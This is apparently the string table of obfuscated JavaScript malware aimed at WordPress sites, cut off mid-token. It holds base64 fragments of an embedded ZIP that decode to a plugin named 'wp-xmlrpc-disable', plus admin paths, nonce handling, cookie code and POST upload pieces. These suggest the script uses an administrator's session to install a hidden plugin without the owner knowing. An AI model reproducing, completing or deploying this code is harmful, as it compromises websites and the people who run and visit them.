BUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2k